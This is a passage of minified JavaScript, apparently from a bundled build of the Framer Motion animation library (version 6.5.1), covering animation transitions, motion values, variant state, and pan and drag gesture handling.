e[0]}(t)?t.map(ta):ta(t)),"tween"===a.type&&(s.type="keyframes"),(r||i||o)&&(!0,r?s.repeatType="reverse":i?s.repeatType="loop":o&&(s.repeatType="mirror"),s.repeat=i||r||o||a.repeat),"spring"!==a.type&&(s.type="keyframes"),s}function ga(e,t,n){var r,o,i,a;return Array.isArray(t.to)&&(null!==(r=e.duration)&&void 0!==r||(e.duration=.8)),function(e){Array.isArray(e.to)&&null===e.to[0]&&(e.to=Bt([],zt(e.to),!1),e.to[0]=e.from)}(t),function(e){e.when,e.delay,e.delayChildren,e.staggerChildren,e.staggerDirection,e.repeat,e.repeatType,e.repeatDelay,e.from;var t=At(e,["when","delay","delayChildren","staggerChildren","staggerDirection","repeat","repeatType","repeatDelay","from"]);return!!Object.keys(t).length}(e)||(e=Dt(Dt({},e),(o=n,i=t.to,a=xr(i)?aa:sa[o]||sa.default,Dt({to:i},a(i))))),Dt(Dt({},t),va(e))}function ba(e,t,n,r,o){var i,a=xa(r,e),s=null!==(i=a.from)&&void 0!==i?i:t.get(),l=na(e,n);"none"===s&&l&&"string"==typeof n?s=ma(e,n):ya(s)&&"string"==typeof n?s=wa(n):!Array.isArray(n)&&ya(n)&&"string"==typeof s&&(n=wa(s));var c=na(e,s);return"You are trying to animate ".concat(e,' from "').concat(s,'" to "').concat(n,'". ').concat(s," is not an animatable value - to enable this animation set ").concat(s," to a value animatable to ").concat(n," via the `style` property."),c&&l&&!1!==a.type?function(){var r={from:s,to:n,velocity:t.getVelocity(),onComplete:o,onUpdate:function(e){return t.set(e)}};return"inertia"===a.type||"decay"===a.type?function({from:e=0,velocity:t=0,min:n,max:r,power:o=.8,timeConstant:i=750,bounceStiffness:a=500,bounceDamping:s=10,restDelta:l=1,modifyTarget:c,driver:u,onUpdate:d,onComplete:f,onStop:p}){let m;function h(e){return void 0!==n&&e<n||void 0!==r&&e>r}function v(e){return void 0===n?r:void 0===r||Math.abs(n-e)<Math.abs(r-e)?n:r}function g(e){null==m||m.stop(),m=Wi(Object.assign(Object.assign({},e),{driver:u,onUpdate:t=>{var n;null==d||d(t),null===(n=e.onUpdate)||void 0===n||n.call(e,t)},onComplete:f,onStop:p}))}function b(e){g(Object.assign({type:"spring",stiffness:a,damping:s,restDelta:l},e))}if(h(e))b({from:e,velocity:t,to:v(e)});else{let r=o*t+e;void 0!==c&&(r=c(r));const a=v(r),s=a===n?-1:1;let u,d;const f=e=>{u=d,d=e,t=Ui(e-u,Hi().delta),(1===s&&e>a||-1===s&&e<a)&&b({from:e,to:a,velocity:t})};g({type:"decay",from:e,velocity:t,timeConstant:i,power:o,restDelta:l,modifyTarget:c,onUpdate:h(r)?f:void 0})}return{stop:()=>null==m?void 0:m.stop()}}(Dt(Dt({},r),a)):Wi(Dt(Dt({},ga(a,r,e)),{onUpdate:function(e){var t;r.onUpdate(e),null===(t=a.onUpdate)||void 0===t||t.call(a,e)},onComplete:function(){var e;r.onComplete(),null===(e=a.onComplete)||void 0===e||e.call(a)}}))}:function(){var e,r,i=_r(n);return t.set(i),o(),null===(e=null==a?void 0:a.onUpdate)||void 0===e||e.call(a,i),null===(r=null==a?void 0:a.onComplete)||void 0===r||r.call(a),{stop:function(){}}}}function ya(e){return 0===e||"string"==typeof e&&0===parseFloat(e)&&-1===e.indexOf(" ")}function wa(e){return"number"==typeof e?0:ma("",e)}function xa(e,t){return e[t]||e.default||e}function _a(e,t,n,r){return void 0===r&&(r={}),ha&&(r={type:!1}),t.start((function(o){var i,a,s=ba(e,t,n,r,o),l=function(e,t){var n,r;return null!==(r=null!==(n=(xa(e,t)||{}).delay)&&void 0!==n?n:e.delay)&&void 0!==r?r:0}(r,e),c=function(){return a=s()};return l?i=window.setTimeout(c,Gi(l)):c(),function(){clearTimeout(i),null==a||a.stop()}}))}var Ea=function(e){return/^\-?\d*\.?\d+$/.test(e)},Ca=function(e){return/^0[^.\s]+$/.test(e)};function ka(e,t){-1===e.indexOf(t)&&e.push(t)}function Sa(e,t){var n=e.indexOf(t);n>-1&&e.splice(n,1)}var Ta=function(){function e(){this.subscriptions=[]}return e.prototype.add=function(e){var t=this;return ka(this.subscriptions,e),function(){return Sa(t.subscriptions,e)}},e.prototype.notify=function(e,t,n){var r=this.subscriptions.length;if(r)if(1===r)this.subscriptions[0](e,t,n);else for(var o=0;o<r;o++){var i=this.subscriptions[o];i&&i(e,t,n)}},e.prototype.getSize=function(){return this.subscriptions.length},e.prototype.clear=function(){this.subscriptions.length=0},e}(),Na=function(){function e(e){var t,n=this;this.version="6.5.1",this.timeDelta=0,this.lastUpdated=0,this.updateSubscribers=new Ta,this.velocityUpdateSubscribers=new Ta,this.renderSubscribers=new Ta,this.canTrackVelocity=!1,this.updateAndNotify=function(e,t){void 0===t&&(t=!0),n.prev=n.current,n.current=e;var r=Hi(),o=r.delta,i=r.timestamp;n.lastUpdated!==i&&(n.timeDelta=o,n.lastUpdated=i,Vi.postRender(n.scheduleVelocityCheck)),n.prev!==n.current&&n.updateSubscribers.notify(n.current),n.velocityUpdateSubscribers.getSize()&&n.velocityUpdateSubscribers.notify(n.getVelocity()),t&&n.renderSubscribers.notify(n.current)},this.scheduleVelocityCheck=function(){return Vi.postRender(n.velocityCheck)},this.velocityCheck=function(e){e.timestamp!==n.lastUpdated&&(n.prev=n.current,n.velocityUpdateSubscribers.notify(n.getVelocity()))},this.hasAnimated=!1,this.prev=this.current=e,this.canTrackVelocity=(t=this.current,!isNaN(parseFloat(t)))}return e.prototype.onChange=function(e){return this.updateSubscribers.add(e)},e.prototype.clearListeners=function(){this.updateSubscribers.clear()},e.prototype.onRenderRequest=function(e){return e(this.get()),this.renderSubscribers.add(e)},e.prototype.attach=function(e){this.passiveEffect=e},e.prototype.set=function(e,t){void 0===t&&(t=!0),t&&this.passiveEffect?this.passiveEffect(e,this.updateAndNotify):this.updateAndNotify(e,t)},e.prototype.get=function(){return this.current},e.prototype.getPrevious=function(){return this.prev},e.prototype.getVelocity=function(){return this.canTrackVelocity?Ui(parseFloat(this.current)-parseFloat(this.prev),this.timeDelta):0},e.prototype.start=function(e){var t=this;return this.stop(),new Promise((function(n){t.hasAnimated=!0,t.stopAnimation=e(n)})).then((function(){return t.clearAnimation()}))},e.prototype.stop=function(){this.stopAnimation&&this.stopAnimation(),this.clearAnimation()},e.prototype.isAnimating=function(){return!!this.stopAnimation},e.prototype.clearAnimation=function(){this.stopAnimation=null},e.prototype.destroy=function(){this.updateSubscribers.clear(),this.renderSubscribers.clear(),this.stop()},e}();function Ra(e){return new Na(e)}var Ma=function(e){return function(t){return t.test(e)}},Ia=[Gn,jn,Vn,Hn,Wn,$n,{test:function(e){return"auto"===e},parse:function(e){return e}}],Pa=function(e){return Ia.find(Ma(e))},Oa=Bt(Bt([],zt(Ia),!1),[jo,Ko],!1),Da=function(e){return Oa.find(Ma(e))};function Aa(e,t,n){e.hasValue(t)?e.getValue(t).set(n):e.addValue(t,Ra(n))}function La(e,t){var n=on(e,t),r=n?e.makeTargetAnimatable(n,!1):{},o=r.transitionEnd,i=void 0===o?{}:o;r.transition;var a=At(r,["transitionEnd","transition"]);for(var s in a=Dt(Dt({},a),i)){Aa(e,s,_r(a[s]))}}function za(e,t){if(t)return(t[e]||t.default||t).from}function Ba(e,t,n){var r;void 0===n&&(n={});var o=on(e,t,n.custom),i=(o||{}).transition,a=void 0===i?e.getDefaultTransition()||{}:i;n.transitionOverride&&(a=n.transitionOverride);var s=o?function(){return Fa(e,o,n)}:function(){return Promise.resolve()},l=(null===(r=e.variantChildren)||void 0===r?void 0:r.size)?function(r){void 0===r&&(r=0);var o=a.delayChildren,i=void 0===o?0:o,s=a.staggerChildren,l=a.staggerDirection;return function(e,t,n,r,o,i){void 0===n&&(n=0);void 0===r&&(r=0);void 0===o&&(o=1);var a=[],s=(e.variantChildren.size-1)*r,l=1===o?function(e){return void 0===e&&(e=0),e*r}:function(e){return void 0===e&&(e=0),s-e*r};return Array.from(e.variantChildren).sort(Ha).forEach((function(e,r){a.push(Ba(e,t,Dt(Dt({},i),{delay:n+l(r)})).then((function(){return e.notifyAnimationComplete(t)})))})),Promise.all(a)}(e,t,i+r,s,l,n)}:function(){return Promise.resolve()},c=a.when;if(c){var u=zt("beforeChildren"===c?[s,l]:[l,s],2),d=u[0],f=u[1];return d().then(f)}return Promise.all([s(),l(n.delay)])}function Fa(e,t,n){var r,o=void 0===n?{}:n,i=o.delay,a=void 0===i?0:i,s=o.transitionOverride,l=o.type,c=e.makeTargetAnimatable(t),u=c.transition,d=void 0===u?e.getDefaultTransition():u,f=c.transitionEnd,p=At(c,["transition","transitionEnd"]);s&&(d=s);var m=[],h=l&&(null===(r=e.animationState)||void 0===r?void 0:r.getState()[l]);for(var v in p){var g=e.getValue(v),b=p[v];if(!(!g||void 0===b||h&&Va(h,v))){var y=Dt({delay:a},d);e.shouldReduceMotion&&kn(v)&&(y=Dt(Dt({},y),{type:!1,delay:0}));var w=_a(v,g,b,y);m.push(w)}}return Promise.all(m).then((function(){f&&La(e,f)}))}function Ha(e,t){return e.sortNodePosition(t)}function Va(e,t){var n=e.protectedKeys,r=e.needsAnimating,o=n.hasOwnProperty(t)&&!0!==r[t];return r[t]=!1,o}var ja=[Tr.Animate,Tr.InView,Tr.Focus,Tr.Hover,Tr.Tap,Tr.Drag,Tr.Exit],$a=Bt([],zt(ja),!1).reverse(),Wa=ja.length;function Ua(e){return function(t){return Promise.all(t.map((function(t){var n=t.animation,r=t.options;return function(e,t,n){var r;if(void 0===n&&(n={}),e.notifyAnimationStart(t),Array.isArray(t)){var o=t.map((function(t){return Ba(e,t,n)}));r=Promise.all(o)}else if("string"==typeof t)r=Ba(e,t,n);else{var i="function"==typeof t?on(e,t,n.custom):t;r=Fa(e,i,n)}return r.then((function(){return e.notifyAnimationComplete(t)}))}(e,n,r)})))}}function Ga(e){var t,n=Ua(e),r=((t={})[Tr.Animate]=qa(!0),t[Tr.InView]=qa(),t[Tr.Hover]=qa(),t[Tr.Tap]=qa(),t[Tr.Drag]=qa(),t[Tr.Focus]=qa(),t[Tr.Exit]=qa(),t),o={},i=!0,a=function(t,n){var r=on(e,n);if(r){r.transition;var o=r.transitionEnd,i=At(r,["transition","transitionEnd"]);t=Dt(Dt(Dt({},t),i),o)}return t};function s(t,s){for(var l,c=e.getProps(),u=e.getVariantContext(!0)||{},d=[],f=new Set,p={},m=1/0,h=function(n){var o=$a[n],h=r[o],v=null!==(l=c[o])&&void 0!==l?l:u[o],g=nn(v),b=o===s?h.isActive:null;!1===b&&(m=n);var y=v===u[o]&&v!==c[o]&&g;if(y&&i&&e.manuallyAnimateOnMount&&(y=!1),h.protectedKeys=Dt({},p),!h.isActive&&null===b||!v&&!h.prevProp||wr(v)||"boolean"==typeof v)return"continue";var w=function(e,t){if("string"==typeof t)return t!==e;if(tn(t))return!vo(t,e);return!1}(h.prevProp,v),x=w||o===s&&h.isActive&&!y&&g||n>m&&g,_=Array.isArray(v)?v:[v],E=_.reduce(a,{});!1===b&&(E={});var C=h.prevResolvedValues,k=void 0===C?{}:C,S=Dt(Dt({},k),E),T=function(e){x=!0,f.delete(e),h.needsAnimating[e]=!0};for(var N in S){var R=E[N],M=k[N];p.hasOwnProperty(N)||(R!==M?xr(R)&&xr(M)?!vo(R,M)||w?T(N):h.protectedKeys[N]=!0:void 0!==R?T(N):f.add(N):void 0!==R&&f.has(N)?T(N):h.protectedKeys[N]=!0)}h.prevProp=v,h.prevResolvedValues=E,h.isActive&&(p=Dt(Dt({},p),E)),i&&e.blockInitialAnimation&&(x=!1),x&&!y&&d.push.apply(d,Bt([],zt(_.map((function(e){return{animation:e,options:Dt({type:o},t)}}))),!1))},v=0;v<Wa;v++)h(v);if(o=Dt({},p),f.size){var g={};f.forEach((function(t){var n=e.getBaseTarget(t);void 0!==n&&(g[t]=n)})),d.push({animation:g})}var b=Boolean(d.length);return i&&!1===c.initial&&!e.manuallyAnimateOnMount&&(b=!1),i=!1,b?n(d):Promise.resolve()}return{isAnimated:function(e){return void 0!==o[e]},animateChanges:s,setActive:function(t,n,o){var i;if(r[t].isActive===n)return Promise.resolve();null===(i=e.variantChildren)||void 0===i||i.forEach((function(e){var r;return null===(r=e.animationState)||void 0===r?void 0:r.setActive(t,n)})),r[t].isActive=n;var a=s(o,t);for(var l in r)r[l].protectedKeys={};return a},setAnimateFunction:function(t){n=t(e)},getState:function(){return r}}}function qa(e){return void 0===e&&(e=!1),{isActive:e,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}var Ya={animation:co((function(e){var t=e.visualElement,n=e.animate;t.animationState||(t.animationState=Ga(t)),wr(n)&&(0,b.useEffect)((function(){return n.subscribe(t)}),[n])})),exit:co((function(e){var t=e.custom,n=e.visualElement,r=zt(ho(),2),o=r[0],i=r[1],a=(0,b.useContext)(Zt);(0,b.useEffect)((function(){var e,r;n.isPresent=o;var s=null===(e=n.animationState)||void 0===e?void 0:e.setActive(Tr.Exit,!o,{custom:null!==(r=null==a?void 0:a.custom)&&void 0!==r?r:t});!o&&(null==s||s.then(i))}),[o])}))};const Ka=e=>e.hasOwnProperty("x")&&e.hasOwnProperty("y"),Xa=e=>Ka(e)&&e.hasOwnProperty("z"),Za=(e,t)=>Math.abs(e-t);function Ja(e,t){if(Xo(e)&&Xo(t))return Za(e,t);if(Ka(e)&&Ka(t)){const n=Za(e.x,t.x),r=Za(e.y,t.y),o=Xa(e)&&Xa(t)?Za(e.z,t.z):0;return Math.sqrt(Math.pow(n,2)+Math.pow(r,2)+Math.pow(o,2))}}var Qa=function(){function e(e,t,n){var r=this,o=(void 0===n?{}:n).transformPagePoint;if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.updatePoint=function(){if(r.lastMoveEvent&&r.lastMoveEventInfo){var e=ns(r.lastMoveEventInfo,r.history),t=null!==r.startEvent,n=Ja(e.offset,{x:0,y:0})>=3;if(t||n){var o=e.point,i=Hi().timestamp;r.history.push(Dt(Dt({},o),{timestamp:i}));var a=r.handlers,s=a.onStart,l=a.onMove;t||(s&&s(r.lastMoveEvent,e),r.startEvent=r.lastMoveEvent),l&&l(r.lastMoveEvent,e)}}},this.handlePointerMove=function(e,t){r.lastMoveEvent=e,r.lastMoveEventInfo=es(t,r.transformPagePoint),Pr(e)&&0===e.buttons?r.handlePointerUp(e,t):Vi.update(r.updatePoint,!0)},this.handlePointerUp=function(e,t){r.end();var n=r.handlers,o=n.onEnd,i=n.onSessionEnd,a=ns(es(t,r.transformPagePoint),r.history);r.startEvent&&o&&o(e,a),i&&i(e,a)},!(Or(e)&&e.touches.length>1)){this.handlers=t,this.transformPagePoint=o;var i=es(zr(e),this.transformPagePoint),a=i.point,s=Hi().timestamp;this.history=[Dt(Dt({},a),{timestamp:s})];var l=t.onSessionStart;l&&l(e,ns(i,this.history)),this.removeListeners=Qr(jr(window,"pointermove",this.handlePointerMove),jr(window,"pointerup",this.handlePointerUp),jr(window,"pointercancel",this.handlePointerUp))}}return e.prototype.updateHandlers=function(e){this.handlers=e},e.prototype.end=function(){this.removeListeners&&this.removeListeners(),Ai.update(this.updatePoint)},e}();function es(e,t){return t?{point:t(e.point)}:e}function ts(e,t){return{x:e.x-t.x,y:e.y-t.y}}function ns(e,t){var n=e.point;return{point:n,delta:ts(n,os(t)),offset:ts(n,rs(t)),velocity:is(t,.1)}}function rs(e){return e[0]}function os(e){return e[e.length-1]}function is(e,t){if(e.length<2)return{x:0,y:0};for(var n=e.length-1,r=null,o=os(e);n>=0&&(r=e[n],!(o.timestamp-r.timestamp>Gi(t)));)n--;if(!r)return{x:0,y:0};var i=(o.timestamp-r.timestamp)/1e3;if(0===i)return{x:0,y:0};var a={x:(o.x-r.x)/i,y:(o.y-r.y)/i};return a.x===1/0&&(a.x=0),a.y===1/0&&(a.y=0),a}function as(e){return e.max-e.min}function ss(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=.01),Ja(e,t)<n}function ls(e,t,n,r){void 0===r&&(r=.5),e.origin=r,e.originPoint=To(t.min,t.max,e.origin),e.scale=as(n)/as(t),(ss(e.scale,1,1e-4)||isNaN(e.scale))&&(e.scale=1),e.translate=To(n.min,n.max,e.origin)-e.originPoint,(ss(e.translate)||isNaN(e.translate))&&(e.translate=0)}function cs(e,t,n,r){ls(e.x,t.x,n.x,null==r?void 0:r.originX),ls(e.y,t.y,n.y,null==r?void 0:r.originY)}function us(e,t,n){e.min=n.min+t.min,e.max=e.min+as(t)}function ds(e,t,n){e.min=t.min-n.min,e.max=e.min+as(t)}function fs(e,t,n){ds(e.x,t.x,n.x),ds(e.y,t.y,n.y)}function ps(e,t,n){return{min:void 0!==t?e.min+t:void 0,max:void 0!==n?e.max+n-(e.max-e.min):void 0}}function ms(e,t){var n,r=t.min-e.min,o=t.max-e.max;return t.max-t.min<e.max-e.min&&(r=(n=zt([o,r],2))[0],o=n[1]),{min:r,max:o}}var hs=.35;function vs(e,t,n){return{min:gs(e,t),max:gs(e,n)}}function gs(e,t){var n;return"number"==typeof e?e:null!==(n=e[t])&&void 0!==n?n:0}function bs(e){return[e("x"),e("y")]}function ys(e){var t=e.top;return{x:{min:e.left,max:e.right},y:{min:t,max:e.bottom}}}function ws(e){return void 0===e||1===e}function xs(e){var t=e.scale,n=e.scaleX,r=e.scaleY;return!ws(t)||!ws(n)||!ws(r)}function _s(e){return xs(e)||Es(e.x)||Es(e.y)||e.z||e.rotate||e.rotateX||e.rotateY}function Es(e){return e&&"0%"!==e}function Cs(e,t,n){return n+t*(e-n)}function ks(e,t,n,r,o){return void 0!==o&&(e=Cs(e,o,r)),Cs(e,n,r)+t}function Ss(e,t,n,r,o){void 0===t&&(t=0),void 0===n&&(n=1),e.min=ks(e.min,t,n,r,o),e.max=ks(e.max,t,n,r,o)}function Ts(e,t){var n=t.x,r=t.y;Ss(e.x,n.translate,n.scale,n.originPoint),Ss(e.y,r.translate,r.scale,r.originPoint)}function Ns(e,t){e.min=e.min+t,e.max=e.max+t}function Rs(e,t,n){var r=zt(n,3),o=r[0],i=r[1],a=r[2],s=void 0!==t[a]?t[a]:.5,l=To(e.min,e.max,s);Ss(e,t[o],t[i],l,t.scale)}var Ms=["x","scaleX","originX"],Is=["y","scaleY","originY"];function Ps(e,t){Rs(e.x,t,Ms),Rs(e.y,t,Is)}function Os(e,t){return ys(function(e,t){if(!t)return e;var n=t({x:e.left,y:e.top}),r=t({x:e.right,y:e.bottom});return{top:n.y,left:n.x,bottom:r.y,right:r.x}}(e.getBoundingClientRect(),t))}var Ds=new WeakMap,As=function(){function e(e){this.openGlobalLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic={x:{min:0,max:0},y:{min:0,max:0}},this.visualElement=e}return e.prototype.start=function(e,t){var n=this,r=(void 0===t?{}:t).snapToCursor,o=void 0!==r&&r;if(!1!==this.visualElement.isPresent){this.panSession=new Qa(e,{onSessionStart:function(e){n.stopAnimation(),o&&n.snapToCursor(zr(e,"page").point)},onStart:function(e,t){var r,o=n.getProps(),i=o.drag,a=o.dragPropagation,s=o.onDragStart;(!i||a||(n.openGlobalLock&&n.openGlobalLock(),n.openGlobalLock=qr(i),n.openGlobalLock))&&(n.isDragging=!0,n.currentDirection=null,n.resolveConstraints(),n.visualElement.projection&&(n.visualElement.projection.isAnimationBlocked=!0,n.visualElement.projection.target=void 0),bs((function(e){var t,r,o=n.getAxisMotionValue(e).get()||0;if(Vn.test(o)){var i=null===(r=null===(t=n.visualElement.projection)||void 0===t?void 0:t.layout)||void 0===r?void 0:r.actual[e];if(i)o=as(i)*(parseFloat(o)/100)}n.originPoint[e]=o})),null==s||s(e,t),null===(r=n.visualElement.animationState)||void 0===r||r.setActive(Tr.Drag,!0))},onMove:function(e,t){var r=n.getProps(),o=r.dragPropagation,i=r.dragDirectionLock,a=r.onDirectionLock,s=r.onDrag;if(o||n.openGlobalLock){var l=t.offset;if(i&&null===n.currentDirection)return n.currentDirection=function(e,t){void 0===t&&(t=10);var n=null;Math.abs(e.y)>t?n="y":Math.abs(e.x)>t&&(n="x");return n}(l),void(null!==n.currentDirection&&(null==a||a(n.currentDirection)));n.updateAxis("x",t.point,l),n.updateAxis("y",t.point,l),n.visualElement.syncRender(),null==s||s(e,t)}},onSessionEnd:function(e,t){return n.stop(e,t)}},{transformPagePoint:this.visualElement.getTransformPagePoint()})}},e.prototype.stop=function(e,t){var n=this.isDragging;if(this.cancel(),n){var r=t.velocity;this.startAnimation(r);var o=this.getProps().onDragEnd;null==o||o(e,t)}},e.prototype.cancel=function(){var e,t;this.isDragging=!1,this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!1),null===(e=this.panSession)||void 0===e||e.end(),this.panSession=void 0,!this.getProps().dragPropagation&&this.openGlobalLock&&(this.openGlobalLock(),this.openGlobalLock=null),null===(t=this.visualElement.animationState)||void 0===t||t.setActive(Tr.Drag,!1)},e.prototype.updateAxis=function(e,t,n){var r=this.getProps().drag;if(n&&Ls(e,r,this.currentDirection)){var o,i,a,s,l,c=this.getAxisMotionValue(e),u=this.originPoint[e]+n[e];this.constraints&&this.constraints[e]&&(o=u,i=this.constraints[e],a=this.elastic[e],s=i.min,l=i.max,void 0!==s&&o<s?o=a?To(s,o,a.min):Math.max(o,s):void 0!==l&&o>l&&(o=a?To(l,o,a.max):Math.min(o,l)),u=o),c.set(u)}},e.prototype.resolveConstraints=function(){var e=this,t=this.getProps(),n=t.dragConstraints,r=t.dragElastic,o=(this.visualElement.projection||{}).layout,i=this.constraints;n&&en(n)?this.constraints||(this.constraints=this.resolveRefConstraints()):this.constraints=!(!n||!o)&&function(e,t){var n=t.top,r=t.left,o=t.bottom,i=t.right;return{x:ps(e.x,r,i),y:ps(e.y,n,o)}}(o.actual,n),this.elastic=function(e){return void 0===e&&(e=hs),!1===e?e=0:!0===e&&(e=hs),{x:vs(e,"left","right"),y:vs(e,"top","bottom")}}(r),i!==this.constraints&&o&&this.constraints&&!this.hasMutatedConstraints&&bs((function(t){e.getAxisMotionValue(t)&&(e.constraints[t]=function(e,t){var n={};return void 0!==t.min&&(n.min=t.min-e.min),void 0!==t.max&&(n.max=t.max-e.min),n}(o.actual[t],e.constraints[t]))}))},e.prototype.resolveRefConstraints=function(){var e=this.getProps(),t=e.dragConstraints,n=e.onMeasureDragConstraints;if(!t||!en(t))return!1;var r=t.current,o=this.visualElement.projection;if(!o||!o.layout)return!1;var i=function(e,t,n){var r=Os(e,n),o=t.scroll;return o&&(Ns(r.x,o.x),Ns(r.y,o.y)),r}(r,o.root,this.visualElement.getTransformPagePoint()),a=function(e,t){return{x:ms(e.x,t.x),y:ms(e.y,t.y)}}(o.layout.actual,i);if(n){var s=n(function(e){var t=e.x,n=e.y;return{top:n.min,right:t.max,bottom:n.max,left:t.min}}(a));this.hasMutatedConstraints=!!s,s&&(a=ys(s))}return a},e.prototype.startAnimation=function(e){var t=this,n=this.getProps(),r=n.drag,o=n.dragMomentum,i=n.dragElastic,a=n.dragTransition,s=n.dragSnapToOrigin,l=n.onDragTransitionEnd,c=this.constraints||{},u=bs((function(n){var l;if(Ls(n,r,t.currentDirection)){var u=null!==(l=null==c?void 0:c[n])&&void 0!==l?l:{};s&&(u={min:0,max:0});var d=i?200:1e6,f=i?40:1e7,p=Dt(Dt({type:"inertia",velocity:o?e[n]:0,bounceStiffness:d,bounceDamping:f,timeConstant:750,restDelta:1,restSpeed:10},a),u);return t.startAxisValueAnimation(n,p)}}));return Promise.all(u).then(l)},e.prototype.startAxisValueAnimation=function(e,t){return _a(e,this.getAxisMotionValue(e),0,t)},e.prototype.stopAnimation=function(){var e=this;bs((function(t){return e.getAxisMotionValue(t).stop()}))},e.prototype.getAxisMotionValue=function(e){var t,n,r="_drag"+e.toUpperCase(),o=this.visualElement.getProps()[r];return o||this.visualElement.getValue(e,null!==(n=null===(t=this.visualElement.getProps().initial)||void 0===t?void 0:t[e])&&void 0!==n?n:0)},e.prototype.snapToCursor=function(e){var t=this;bs((function(n){if(Ls(n,t.getProps().drag,t.currentDirection)){var r=t.visualElement.projection,o=t.getAxisMotionValue(n);if(r&&r.layout){var i=r.layout.actual[n],a=i.min,s=i.max;o.set(e[n]-To(a,s,.5))}}}))},e.prototype.scalePositionWithinConstraints=function(){var e,t=this,n=this.getProps(),r=n.drag,o=n.dragConstraints,i=this.visualElement.projection;if(en(o)&&i&&this.constraints){this.stopAnimation();var a={x:0,y:0};bs((function(e){var n,r,o,i,s,l=t.getAxisMotionValue(e);if(l){var c=l.get();a[e]=(n={min:c,max:c},r=t.constraints[e],o=.5,i=as(n),(s=as(r))>i?o=So(r.min,r.max-i,n.min):i>s&&(o=So(n.min,n.max-s,r.min)),go(0,1,o))}}));var s=this.visualElement.getProps().transformTemplate;this.visualElement.getInstance().style.transform=s?s({},""):"none",null===(e=i.root)||void 0===e||e.updateScroll(),i.updateLayout(),this.resolveConstraints(),bs((function(e){if(Ls(e,r,null)){var n=t.getAxisMotionValue(e),o=t.constraints[e],i=o.min,s=o.max;n.set(To(i,s,a[e]))}}))}},e.prototype.addListeners=function(){var e,t=this;Ds.set(this.visualElement,this);var n=jr(this.visualElement.getInstance(),"pointerdown",(function(e){var n=t.getProps(),r=n.drag,o=n.dragListener;r&&(void 0===o||o)&&t.start(e)})),r=function(){en(t.getProps().dragConstraints)&&(t.constraints=t.resolveRefConstraints())},o=this.visualElement.projection,i=o.addEventListener("measure",r);o&&!o.layout&&(null===(e=o.root)||void 0===e||e.updateScroll(),o.updateLayout()),r();var a=Mr(window,"resize",(function(){return t.scalePositionWithinConstraints()}));return o.addEventListener("didUpdate",(function(e){var n=e.delta,r=e.hasLayoutChanged;t.isDragging&&r&&(bs((function(e){var r=t.getAxisMotionValue(e);r&&(t.originPoint[e]+=n[e].translate,r.set(r.get()+n[e].translate))})),t.visualElement.syncRender())})),function(){a(),n(),i()}},e.prototype.getProps=function(){var e=this.visualElement.getProps(),t=e.drag,n=void 0!==t&&t,r=e.dragDirectionLock,o=void 0!==r&&r,i=e.dragPropagation,a=void 0!==i&&i,s=e.dragConstraints,l=void 0!==s&&s,c=e.dragElastic,u=void 0===c?hs:c,d=e.dragMomentum,f=void 0===d||d;return Dt(Dt({},e),{drag:n,dragDirectionLock:o,dragPropagation:a,dragConstraints:l,dragElastic:u,dragMomentum:f})},e}();function Ls(e,t,n){return!(!0!==t&&t!==e||null!==n&&n!==e)}var zs={pan:co((function(e){var t=e.onPan,n=e.onPanStart,r=e.onPanEnd,o=e.onPanSessionStart,i=e.visualElement,a=t||n||r||o,s=(0,b.useRef)(null),l=(0,b.useContext)(Ft).transformPagePoint,c={onSessionStart:o,onStart:n,onMove:t,onEnd:function(e,t){s.current=null,r&&r(e,t)}};(0,b.useEffect)((function(){null!==s.current&&s.current.updateHandlers(c)})),$r(i,"pointerdown",a&&function(e){s.current=new Qa(e,c,{transformPagePoint:l})}),Zr((function(){return s.current&&s.current.end()}))})),drag:co((function(e){var t=e.dragControls,n=e.visualElement,r=un((function(){return new As(n)}));(0,b.useEffect)((function(){return t&&t.subscribe(r)}),[r,t]),(0,b.useEffect)((function(){return r.addListeners()}),[r])}))},Bs=["LayoutMeasure","BeforeLayoutMeasure","LayoutUpdate","ViewportBoxUpdate","Update","Render","AnimationComplete","LayoutAnimationComplete","AnimationStart","LayoutAnimationStart","SetAxisTarget","Unmount"];var Fs=function(e){var t=e.treeType,n=void 0===t?"":t,r=e.build,o=e.getBaseTarget,i=e.makeTargetAnimatable,a=e.measureViewportBox,s=e.render,l=e.readValueFromInstance,c=e.removeValueFromRenderState,u=e.sortNodePosition,d=e.scrapeMotionValuesFromProps;return function(e,t){var f=e.parent,p=e.props,m=e.presenceId,h=e.blockInitialAnimation,v=e.visualState,g=e.shouldReduceMotion;void 0===t&&(t={});var b,y,w=!1,x=v.latestValues,_=v.renderState,E=function(){var e=Bs.map((function(){return new Ta})),t={},n={clearAllListeners:function(){return e.forEach((function(e){return e.clear()}))},updatePropListeners:function(e){Bs.forEach((function(r){var o,i="on"+r,a=e[i];null===(o=t[r])||void 0===o||o.call(t),a&&(t[r]=n[i](a))}))}};return e.forEach((function(e,t){n["on"+Bs[t]]=function(t){return e.add(t)},n["notify"+Bs[t]]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.notify.apply(e,Bt([],zt(t),!1))}})),n}(),C=new Map,k=new Map,S={},T=Dt({},x);function N(){b&&w&&(R(),s(b,_,p.style,z.projection))}function R(){r(z,_,x,t,p)}function M(){E.notifyUpdate(x)}function I(e,t){var n=t.onChange((function(t){x[e]=t,p.onUpdate&&Vi.update(M,!1,!0)})),r=t.onRenderRequest(z.scheduleRender);k.set(e,(function(){n(),r()}))}var P=d(p);for(var O in P){var D=P[O];void 0!==x[O]&&Rn(D)&&D.set(x[O],!1)}var A=an(p),L=sn(p),z=Dt(Dt({treeType:n,current:null,depth:f?f.depth+1:0,parent:f,children:new Set,presenceId:m,shouldReduceMotion:g,variantChildren:L?new Set:void 0,isVisible:void 0,manuallyAnimateOnMount:Boolean(null==f?void 0:f.isMounted()),blockInitialAnimation:h,isMounted:function(){return Boolean(b)},mount:function(e){w=!0,b=z.current=e,z.projection&&z.projection.mount(e),L&&f&&!A&&(y=null==f?void 0:f.addVariantChild(z)),C.forEach((function(e,t){return I(t,e)})),null==f||f.children.add(z),z.setProps(p)},unmount:function(){var e;null===(e=z.projection)||void 0===e||e.unmount(),Ai.update(M),Ai.render(N),k.forEach((function(e){return e()})),null==y||y(),null==f||f.children.delete(z),E.clearAllListeners(),b=void 0,w=!1},addVariantChild:function(e){var 